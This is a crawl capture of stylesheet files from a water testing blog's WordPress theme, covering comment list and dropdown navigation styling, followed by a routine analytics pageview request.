	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	font-size: 1.025em;
}


blockquote p {
	margin: 0px;
	padding: 0px;
}

.postcontent blockquote {
	color: #333333;
	margin: 0px 0px 10px;
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	padding: 8px 0px 8px 15px;
	border-left: 5px solid #000000;
}

.alignleft {
	text-align: left;
	float: left;
}
.alignright {
	text-align: right;
	float: right;
}
.center {
	text-align: center;

	margin: 0px auto;
	clear: both;
}
pre {
	margin: 8px 0px;
	padding: 10px;
	clear: both;
	width: 92%;
	overflow: scroll;
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	background: #FFFFFF;
	color: #000000;
	font-size: 13px;
	line-height: 22px;
	white-space: nowrap;
	border: 1px solid #eeeeee;
}
em {
	font-style: italic;
}
.postcontent h3 {
	margin: 10px 0px 5px!important;
	padding: 0px;
}
.postcontent h4 {
	margin: 2em 0px 0.3em;
	padding: 0px;
}
.postcontent h5 {
	margin: 2em 0px 0.3em;
	padding: 0px;
	border-bottom: 1px solid #efefef;
}
.postcontent h6 {
	margin: 3em 0px 0.3em;
	padding: 0px;
}
.postcontent ul ul {
	margin: 0px;
	padding: 0px;
}

img.alignleft {
	float: left;
	margin-right: 8px;
	margin-top: 2px;
	margin-bottom: 5px;
}
img.alignright {
	padding: 4px;
	float: right;
	margin-top: 10px;
	margin-left: 10px;
}
img.center {
	padding: 4px;
	display: block;
	margin: 5px auto;
	clear: both;
}
pre {
	margin: 8px 0px;
	padding: 10px;
	clear: both;
	width: 92%;
	overflow: scroll;
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	background: #FFFFFF;
	color: #000000;
	font-size: 13px;
	line-height: 22px;
	white-space: nowrap;
	border: 1px solid #eeeeee;
}
em {
	font-style: italic;
}



/* commentlist with thread comment */

ol.commentlist {
	list-style:none;
	margin:0;
	padding:2em 0;
	text-indent:0;
	float: left;
	width: 100%;
}
ol.commentlist blockquote {
	margin: 0px 0px 10px;
	padding: 5px 0px 5px 5px;
	clear: both;
	border-left: 5px solid #333333;
	font-size: 12px;
	line-height: 19px;
	font-weight: bold;
	color: #000000;
}
ol.commentlist blockquote blockquote {
	margin: 5px 0px 5px 5px;
}
ol.commentlist blockquote p {
	margin: 0px!important;
	padding: 0px!important;
}
#respond {
	margin: 0px;
	padding: 0px;
	width: 100%;
}

ol.commentlist li {
	border:1px solid #d5d5d5;
	height:1%;
	margin:0 0 10px;
	padding:12px 7px 12px 57px;
	position:relative;
}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { }
ol.commentlist li div.comment-author { padding:0 170px 0 0; }
ol.commentlist li div.vcard {
	font-size: 14px;
	line-height: 1.4;
	font-weight: bold;
}
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url {
	color:#09678D;
	text-decoration:none;
}
ol.commentlist li div.vcard cite.fn a.url:hover { color:#000; }
ol.commentlist li div.vcard img.avatar {
	border:1px solid #d5d5d5;
	left:7px;
	position:absolute;
	top:7px;
	padding: 5px;
	background: #FFFFFF;
}
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says {}
ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta {
	position:absolute;
	right:10px;
	text-align:right;
	top:5px;
	font-size: 11px;
	line-height: 1.4;
	font-weight: bold;
}
ol.commentlist li div.comment-meta a { color:#333; text-decoration:none; }
ol.commentlist li div.comment-meta a:hover { color:#000; }
ol.commentlist li p {
	margin:0 0 1em;
	font-size: 13px;
	font-style: normal;
	line-height: 1.4;
	font-weight: normal;
	font-variant: normal;
}
ol.commentlist li p a {
	color: #006699;
	text-decoration: underline;
}
ol.commentlist li ul {
	list-style:square;
	margin:0 0 1em;
	padding:0;
	text-indent:0;
	font-size: 12px;
	font-style: normal;
	line-height: 1.4;
	font-weight: normal;
	font-variant: normal;
}
ol.commentlist li div.reply {
	background:#09678D;
	border:1px solid #074F6D;
	padding:3px 6px;
	text-align:center;
	width:36px;
	font-size: 8px;
	line-height: 1;
	font-weight: bold;
}
ol.commentlist li div.reply:hover {
	background:#09678D;
	border:1px solid #054058;
	color: #FFFFFF;
	text-decoration: underline;
}
ol.commentlist li div.reply a { color:#fff; text-decoration:none; text-transform:uppercase; }
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li { }
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even {
}
ol.commentlist li.odd {
	background:#F9F9F9;
}
ol.commentlist li.parent { }
ol.commentlist li.pingback {
}
ol.commentlist li.pingback.parent { }
ol.commentlist li.pingback div.vcard { padding:0 170px 0 0; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
ol.pinglist {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
}
ol.pinglist li {
	margin: 0px 0px 12px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
}
ol.pinglist li a{ color: #006699; text-decoration: underline; }
ol.pinglist li a:hover{ color: #0099CC; text-decoration: none; }
.cancel-comment-reply {
	font-size: 12px!important;
}
#respond a {
	color: #006699!important;
	text-decoration: underline!important;
}


--- FILE ---
content_type: text/css
request_url: http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/nav.css
body_size: 641
content:
/* -----------------------------------*/
/* >> Dropdown Navigations <<<-----*/
/* -----------------------------------*/


#nav {
	margin: 0px;
	padding: 0px;
	list-style: none;
	float: left;
	width: 100%;
	position: relative;
}
#nav ul {
	background: transparent;
}


#nav li {
	position: relative;
	display: inline-block;
	float: left;
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
	}

#nav li li{
	background: url(none)!important;
	padding: 0px!important;
	}

#nav li ul {
	position: absolute;
	left: 0px; /* Set 1px less than menu width */
	top: 27px;
	display: none;
	margin: 0px;
	padding: 0px;
	width: 250px;
	border-right: 0px none;
	border-bottom: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-top-style: none;
	list-style-type: none;
	}

/* Styles for Menu Items */
#nav li a {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 0px 20px;
	margin: 0px;
	float: left;
	font-size: 15px;
	line-height: 28px;
	font-weight: bold;
	}
#nav li a:hover {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 0px 20px;
	margin: 0px;
	float: left;
	font-size: 15px;
	line-height: 28px;
	background: url(images/ns.png) repeat-x;
	font-weight: bold;
	}

#nav ul li a {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 4px 12px 4px 14px;
	margin: 0px;
	float: left;
	background: #272727;
	border-bottom: 0px none;
	width: 220px;
	font-size: 15px;
	line-height: 18px;
	border-left: 0px none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-top-style: none;
	border-right-style: none;
	font-weight: 500;
	}
#nav ul li a:hover {
	text-decoration: underline;
	color: #FFFFFF;
	display: inline-block;
	background: #066C82!important;
	padding: 4px 12px 4px 14px;
	margin: 0px;
	float: left;
	border-bottom: 0px none;
	width: 220px;
	font-size: 15px;
	line-height: 18px;
	border-left: 0px none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-top-style: none;
	border-right-style: none;
	font-weight: 500;
	}

/* Holly Hack. IE Requirement \*/
* html ul li { float: left; height: 1%; }
* html ul li a { height: 1%; }
/* End */

#nav li:hover ul, #nav li.over ul { display: block; } /* The magic */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=722717059&t=pageview&_s=1&dl=http%3A%2F%2Fwatertestingblog.com%2Ftag%2Fsalty-water%2F&ul=en-us%40posix&dt=salty%20water%20%7C%20Water%20Testing%20Blog%20%26%20Water%20Test%20Kit%20Store&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1142222204&gjid=2038813996&cid=866998112.1769032562&tid=UA-8205128-4&_gid=1501520842.1769032562&_r=1&_slc=1&z=844238323
body_size: -452
content:
2,cG-LFX1PDL6VX